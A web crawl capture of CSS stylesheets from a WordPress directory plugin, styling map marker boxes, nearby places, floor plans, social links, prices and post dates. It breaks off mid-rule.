.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder>div:first-child {
    margin-right: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item span { margin-right: 0; }

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1:hover .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    opacity: 1;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-bottom-section .dtdr-listings-item-title {
    margin-bottom: 10px;
    font-size: 16px;
    font-weight: bold;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-bottom-section .dtdr-listings-price-container {
    font-size: 14px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-bottom-section .dtdr-listings-price-container del {
    margin-right: 5px;
}


/* Type2 */

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section {
    position: absolute;
    height: 100%;
    width: 100%;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-item-title {
    position: absolute;
    bottom: 10px;
    left: 10px;
    font-size: 24px;
    width: 75%;
    padding-right: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
    font-size: 18px;
    display: flex;
    justify-content: flex-end;
    width: 25%;
    position: absolute;
    right: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder>div:first-child {
    margin-right: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-price-container {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 18px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-price-container del {
    margin-right: 5px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    opacity: 0;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-item-title,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-price-container {
    position: static;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-item-title {
    margin-bottom: 15px;
}


/* Type3 */

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 {
    width: 100%;
    float: left;
    padding: 10px;
    background: #fff;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-right: 10px solid #fff;
    border-bottom: 5px solid transparent;
    right: 100%;
    top: 20px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-price-container {
    position: absolute;
    height: 100%;
    width: 100%;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-price-container .dtdr-listings-price-label-holder {
    position: absolute;
    bottom: 15px;
    left: 20px;
    font-size: 24px;
    padding-right: 10px;
    z-index: 1;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    margin-right: 5px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section {
    padding: 20px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-item-title {
    font-size: 24px;
    margin-bottom: 10px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    padding-bottom: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-contactdetails-container {
    line-height: 28px;
    font-size: initial;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-contactdetails-container ul li {
    margin-bottom: 0;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-contactdetails-container span {
    margin-right: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    opacity: 0;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-price-container {
    position: static;
    background: none;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-price-container .dtdr-listings-price-label-holder {
    color: initial;
    position: static;
    padding: 10px 20px 0;
    margin-bottom: -5px;
}


/*----*****---- << Single Page Map Style >> ----*****----*/

.dtdr-marker-container {
    width: 40px;
    height: 40px;
    margin-top: 0;
    margin-left: -26px;
    border-radius: 50%;
    z-index: 9;
}

.dtdr-marker-image {
    width: 40px;
    height: 40px;
    mask-position: center;
    -webkit-mask-position: center;
    mask-size: 50%;
    -webkit-mask-size: 50%;
    position: relative;
    mask-repeat: no-repeat;
    -webkit-mask-repeat: no-repeat;
}

.dtdr-listings-address-directions {
    text-align: center;
    line-height: normal;
    margin: 20px 0 0 0;
    -webkit-appearance: none;
    font-size: 16px;
    padding: 19px 40px;
    display: inline-flex;
    align-items: center;
}

.dtdr-listings-address-directions span {
    font-family: "Font Awesome 5 Free";
    position: relative;
    margin-left: 10px;
    font-weight: 600;
}


/*----*****---- << Single Page Near by Style >> ----*****----*/

.dtdr-listings-nearby-places-container,
.dtdr-yelp-places-container {
    padding: 30px 20px 0;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item,
.dtdr-yelp-places-container .dtdr-yelp-places-item {
    flex-wrap: wrap;
    display: flex;
    align-items: center;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item>*,
.dtdr-yelp-places-container .dtdr-yelp-places-item>* {
    margin-bottom: 30px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item>div:not(:last-child),
.dtdr-yelp-places-container .dtdr-yelp-places-item>div:not(:last-child) {
    margin-right: 50px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-image {
    position: relative;
    min-width: 160px;
    min-height: 160px;
    border-radius: 50%;
    overflow: hidden;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image .dtdr-listings-nearby-places-icon {
    width: 100%;
    height: 100%;
    mask-position: center;
    -webkit-mask-position: center;
    mask-size: 35%;
    -webkit-mask-size: 35%;
    position: absolute;
    mask-repeat: no-repeat;
    -webkit-mask-repeat: no-repeat;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image>img,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-image img {
    left: 50%;
    position: absolute;
    top: 50%;
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 30vw;
    height: 30vw;
    object-fit: none;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item:not(:last-child),
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-image .dtdr-yelp-places-item:not(:last-child) {
    border-bottom: 1px solid;
    padding: 0 0 35px 0;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-title,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content>div[class="dtdr-yelp-places"] {
    grid-column: 1 / span 4;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-title,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-title {
    margin: 0 0 20px 0;
    font-weight: 700;
    text-transform: capitalize;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-address {
    line-height: 24px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content {
    flex: 1 0 auto;
    width: 40%;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-ratings,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-distance,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-ratings,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-distance,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-address {
    position: relative;
    display: flex;
    font-weight: 500;
    font-size: initial;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-distance,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-distance {
    margin-bottom: 20px;
    align-items: center;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-ratings,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-ratings {
    margin-right: 20px;
    margin-bottom: 20px;
    align-items: center;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-ratings:before,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-distance:before,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-ratings:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-distance:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-address:before {
    position: relative;
    display: block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-ratings:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-ratings:before {
    content: "\f005";
    font-size: 13px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-distance:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-distance:before {
    content: "\f554";
    font-size: 20px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-address:before {
    content: "\f3c5";
}


/* Common Colors */

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content:before,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-price-container {
    background-color: rgba(0, 0, 0, .75);
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder a,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item.dtdr-listings-utils-totalimages,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-item-title a,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-price-container .dtdr-listings-price-label-holder,
.dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li a.dtdr-listings-address-directions,
.dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li a.dtdr-listings-address-directions:hover,
.dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li a.dtdr-listings-address-directions span,
.dtdr-listings-address-directions,
.dtdr-listings-address-directions:hover {
    color: #fff;
}

.dtdr-marker-image {
    background-color: #fff;
}


/* Output Content Scroll */

div[class*="-output-data-container"].dtdr-search-list-items.dtdr-content-scroll div[class*="-output-data-holder"] {
    margin: 0;
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .dtdr-listings-address-directions {
        font-size: 14px;
        padding: 19px 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/floor-plan/assets/floor-plan-frontend.css?ver=6.8.3
body_size: 302
content:
/* Floorplan */

.dtdr-listings-floorplan-box-container .dtdr-listings-floorplan-box-item {
    width: 100%;
    float: left;
    margin-bottom: 15px;
    border: 1px solid;
    padding: 15px;
}

.dtdr-listings-floorplan-top-section {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    float: left;
    justify-content: space-around;
    padding: 15px;
    line-height: normal;
    align-items: center;
}

.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section {
    padding: 3px 10px;
}

.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section span {
    cursor: pointer;
}

.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section span.dtdr-close,
.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section.open span.dtdr-open,
.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section.close span.dtdr-close {
    font-size: 0;
}

.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section span.dtdr-open,
.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section.open span.dtdr-close,
.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section.close span.dtdr-open {
    font-size: 16px;
}

.dtdr-listings-floorplan-bottom-section {
    text-align: center;
    padding: 20px;
    float: left;
    width: 100%;
}

.dtdr-listings-floorplan-bottom-section>div {
    display: grid;
    align-items: center;
    justify-content: center;
    grid-template-columns: 40% 60%;
}

.dtdr-listings-floorplan-bottom-section .dtdr-listings-floorplan-box-item-image img {
    float: none;
    display: inline-block;
    width: min(100%, 420px);
}

.dtdr-listings-floorplan-bottom-section .dtdr-listings-floorplan-box-item-description {
    text-align: left;
    padding: 0 20px;
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    .dtdr-listings-floorplan-top-section {
        padding: 10px;
        font-size: 12px;
    }
    .dtdr-listings-floorplan-box-container .dtdr-listings-floorplan-box-item {
        padding: 5px;
    }
    .dtdr-listings-floorplan-bottom-section>div {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-listings-floorplan-bottom-section .dtdr-listings-floorplan-box-item-description {
        padding: 20px 0 0;
    }
    .dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section span.dtdr-open,
    .dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section.open span.dtdr-close,
    .dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section.close span.dtdr-open {
        font-size: 12px;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 479px */

@media only screen and (max-width: 479px) {
    .dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-box-item-title {
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-singlepage.css?ver=6.8.3
body_size: 5794
content:
/*----*****---- << Transition >> ----*****----*/

.dt-sc-sociable li a,
.dt-sc-sociable li a span,
.dt-sc-sociable li a span:before,
.dt-sc-sociable li a span:after,
.dtdr-listings-social-share-container .dtdr-listings-social-share-list,
.dtdr-listings-post-dates-container .dtdr-listings-post-date-container,
.dtdr-listings-post-dates-container .dtdr-listings-post-date-container span,
.dtdr-listings-author-container>.dtdr-listings-author-details-holder,
.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-author-details-holder,
.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder .dtdr-swiper-bullet-pagination .swiper-pagination-bullet,
.dtdr-listings-taxonomy-container.type5 li a span,
.dtdr-listings-taxonomy-container.type6 li a span,
.dtdr-listings-taxonomy-container.type6 li a span:before,
.dtdr-listings-taxonomy-container.type6 li a span:after,
.dtdr-listings-utils-container .dtdr-listings-utils-item span:before,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-contactdetails-list li span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-favourite-item span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-pageview-item span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-print-item:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-social-share-item-icon span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-average-rating-container:hover .dtdr-listings-average-rating-overall span,
.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li>span,
.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions:hover>span,
.dtdr-listings-social-share-container.type2 .dtdr-listings-social-share-item-icon>span,
.dtdr-listings-taxonomy-container li a:before,
.dtdr-listings-taxonomy-container.type7 li a span:before,
.dtdr-listings-taxonomy-container.type7 li a span:after,
.dtdr-listings-taxonomy-container li a span.dtdr-listings-taxonomy-image:before,
.dtdr-listings-taxonomy-container.type8 li a:before,
.dtdr-listings-taxonomy-container.type8 li a:after,
.dtdr-listings-taxonomy-container.type7 li a span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container>span {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}


/*----*****---- << Social Links >> ----*****----*/

.dtdr-listings-sociallinks-container .dtdr-listings-sociallinks-list {
    display: block;
    clear: both;
    line-height: 0;
    margin: 0;
    padding: 0;
}

.dtdr-listings-sociallinks-container .dtdr-listings-sociallinks-list li {
    display: inline-block;
    margin: 2px 5px 2px 0;
    padding: 0;
    position: relative;
}

.dtdr-listings-sociallinks-container .dtdr-listings-sociallinks-list li a {
    font-size: 16px;
    height: 36px;
    line-height: 38px;
    width: 36px;
    float: left;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}


/* Type1 */

.dtdr-listings-sociallinks-container.type1 .dtdr-listings-sociallinks-list li a {
    color: #fff;
}


/* Type2 */

.dtdr-listings-sociallinks-container.type2 .dtdr-listings-sociallinks-list li a {
    color: #fff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}


/* Type3 */

.dtdr-listings-sociallinks-container.type3 .dtdr-listings-sociallinks-list li a {
    color: #fff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}


/* Type4 */

.dtdr-listings-sociallinks-container.type4 .dtdr-listings-sociallinks-list li a {
    border-style: solid;
    border-width: 1px;
}

.dtdr-listings-sociallinks-container.type4 .dtdr-listings-sociallinks-list li a:hover {
    color: #fff;
}


/* Type5 */

.dtdr-listings-sociallinks-container.type5 .dtdr-listings-sociallinks-list li a {
    border-style: solid;
    border-width: 1px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.dtdr-listings-sociallinks-container.type5 .dtdr-listings-sociallinks-list li a:hover {
    color: #fff;
}


/* Type6 */

.dtdr-listings-sociallinks-container.type6 .dtdr-listings-sociallinks-list li a {
    border-style: solid;
    border-width: 1px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.dtdr-listings-sociallinks-container.type6 .dtdr-listings-sociallinks-list li a:hover {
    color: #fff;
}


/* Type7 */

.dtdr-listings-sociallinks-container.type7 .dtdr-listings-sociallinks-list li {
    margin: 0;
}

.dtdr-listings-sociallinks-container.type7 .dtdr-listings-sociallinks-list li a {
    color: #fff;
}


/* Type8 */

.dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li {
    margin: 0;
}

.dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li a {
    border-style: solid;
    border-width: 1px;
}

.dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li:not(:last-child) a {
    border-width: 1px 0px 1px 1px;
}

.dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li a:hover {
    color: #fff;
}


/*----*****---- << MLS Number >> ----*****----*/

.dtdr-listings-mls-number-container {
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
}

.dtdr-listings-mls-number-container {
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
    position: relative;
}


/* Type 1 */

.dtdr-listings-mls-number-container.type1>span {
    background: none;
}


/* Type 2 */

.dtdr-listings-mls-number-container.type2>span {
    display: inline-block;
    margin: 0;
    padding: 10px 20px;
    line-height: normal;
    color: #fff;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
}


/* Type 3 */

.dtdr-listings-mls-number-container.type3>span {
    display: inline-flex;
    padding: 13px 30px 13px 40px;
    font-weight: 500;
    border-radius: 30px;
    font-size: 16px;
    color: #fff;
}

.dtdr-listings-mls-number-container.type3>span:before {
    content: "\f029";
    position: relative;
    height: 49px;
    width: 49px;
    line-height: 50px;
    border-radius: 100%;
    text-align: center;
    margin: -9px 15px -15px -35px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}


/*----*****---- << Featured Style >> ----*****----*/

.dtdr-listings-featured-item-container {
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
    position: relative;
}


/* Type 1 */

.dtdr-listings-featured-item-container.type1>span {
    background: none;
}


/* Type 2 */

.dtdr-listings-featured-item-container.type2>span {
    display: inline-block;
    margin: 0;
    padding: 10px 20px;
    line-height: normal;
    color: #fff;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
}


/* Type 3 */

.dtdr-listings-featured-item-container.type3>span {
    display: inline-flex;
    padding: 13px 30px 13px 40px;
    font-weight: 500;
    border-radius: 30px;
    font-size: 16px;
    color: #fff;
}

.dtdr-listings-featured-item-container.type3>span:before {
    content: "\f005";
    position: relative;
    height: 49px;
    width: 49px;
    line-height: 50px;
    border-radius: 100%;
    text-align: center;
    margin: -9px 15px -15px -35px;
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
}


/*----*****---- << Price Style >> ----*****----*/

.dtdr-listings-price-container {
    display: flex;
    width: 100%;
    position: relative;
}

.dtdr-listings-price-container .dtdr-listings-price-label-holder {
    display: flex;
    width: 100%;
    position: relative;
    align-items: center;
    line-height: normal;
    flex-wrap: wrap;
}

.dtdr-listings-price-container .dtdr-listings-price-label-holder>*:not(:last-child) {
    margin-right: 15px;
}

.dtdr-listings-price-container .dtdr-listings-price-label-holder del:not(:last-child) {
    margin-right: 15px;
}

.dtdr-listings-price-container .dtdr-price-amount .dtdr-price-currency-symbol {
    margin-right: 5px;
}


/* Type 1 */

.dtdr-listings-price-container.type1>span {
    background: none;
}

.dtdr-listings-price-container.type1 .dtdr-listings-price-label-holder del {
    font-size: 16px;
    color: #8a8a8a;
}

.dtdr-listings-price-container.type1 .dtdr-listings-price-label-holder ins {
    font-size: 20px;
    font-weight: 600;
}


/* Type 2 */

.dtdr-listings-price-container.type2 .dtdr-listings-price-label-holder .dtdr-listings-price-item {
    padding: 10px 20px;
    line-height: normal;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
}

.dtdr-listings-price-container.type2 .dtdr-listings-price-label-holder del {
    font-weight: 300;
    font-size: 14px;
    opacity: 0.8;
}

.dtdr-listings-price-container.type2 .dtdr-listings-price-label-holder del .dtdr-price-amount {
    padding: 0;
}


/* Type 3 */

.dtdr-listings-price-container.type3 .dtdr-price-currency-symbol {
    border-radius: 100%;
    text-align: center;
}

.dtdr-listings-price-container.type3 .dtdr-listings-price-label-holder .dtdr-listings-price-item {
    display: inline-block;
    padding: 10px 20px;
    font-weight: 500;
    border-radius: 30px;
}

.dtdr-listings-price-container.type3 .dtdr-listings-price-label-holder del {
    font-weight: 300;
    font-size: 14px;
    opacity: 0.5;
}

.dtdr-listings-price-container.type2 .dtdr-listings-price-label-holder .dtdr-listings-price-item,
.dtdr-listings-price-container.type3 .dtdr-listings-price-label-holder ins,
.dtdr-listings-price-container.type3 .dtdr-listings-price-label-holder del,
.dtdr-listings-price-container.type3 .dtdr-price-currency-symbol {
    color: #fff;
}


/*----*****---- << Post Date >> ----*****----*/

.dtdr-listings-post-dates-container .dtdr-listings-date-container {
    display: flex;
    align-items: center;
}

.dtdr-listings-post-dates-container .dtdr-listings-post-date-container>[class*="dtdr-listings-post-"]:not(:last-child),
.dtdr-listings-post-dates-container .dtdr-listings-post-date-container>[class*="dtdr-listings-post-"]>div:not(:last-child) {
    position: relative;
    margin: 0 10px 0 0;
}

.dtdr-listings-post-dates-container .dtdr-listings-post-date-container .dtdr-listings-post-date-icon:before {
    content: "\f073";
    font-family: "Font Awesome 5 Free";
    position: relative;
    margin: 0;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 900;
}

.dtdr-listings-post-dates-container .dtdr-listings-post-date-container,
.dtdr-listings-post-dates-container .dtdr-listings-post-date-container>[class*="dtdr-listings-post-"] {
    font-size: 14px;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}


/* Type 1 */

.dtdr-listings-post-dates-container.type1 {
    margin-bottom: 10px;
}


/* Type 2 */

.dtdr-listings-post-dates-container.type2 {
    display: flex;
    flex-wrap: wrap;
    grid-column-gap: 25px;
    grid-row-gap: 15px;
    margin-bottom: 10px;
}

.dtdr-listings-post-dates-container.type2 .dtdr-listings-post-date-container span {
    min-width: 40px;
    min-height: 40px;
    border-radius: 50%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}


/* Type 3 */

.dtdr-listings-post-dates-container.type3 {
    display: flex;
    flex-wrap: wrap;
    grid-column-gap: 35px;
    grid-row-gap: 15px;
    margin-bottom: 10px;
}

.dtdr-listings-post-dates-container.type3 .dtdr-listings-post-date-container {
    /* line-height: normal; */
    display: flex;
    align-items: center;
    padding: 15px 30px;
    border-radius: 10em;
    border: 2px solid;
    flex-wrap: wrap;
}

.dtdr-listings-post-dates-container.type3 .dtdr-listings-post-date-container span {
    position: relative;
    margin-right: 10px;
}

.dtdr-listings-post-dates-container.type2 .dtdr-listings-post-date-container span
{
    color: #fff;
}


/* Type 4 */

.dtdr-listings-post-dates-container.type4 {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
}

.dtdr-listings-post-dates-container.type4 .dtdr-listings-post-date-container {
    padding: 15px 30px;
    border-radius: 10em;
    display: flex;
    align-items: center;
    color: #fff;
    flex-wrap: wrap;
}

.dtdr-listings-post-dates-container.type4 .dtdr-listings-post-date-container span {
    position: relative;
    margin-right: 10px;
}


/*----*****---- << Features Style >> ----*****----*/

.dtdr-listings-features-box-container:not(.listing).dtdr-no-column {
    display: flex;
    flex-wrap: wrap;
    line-height: inherit;
}

.dtdr-listings-features-box-container:not(.listing).dtdr-no-column .dtdr-listings-features-box-item:not(:last-child) {
    margin-right: 25px;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-value span {
    margin: 0 0 0 5px;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item {
    line-height: normal;
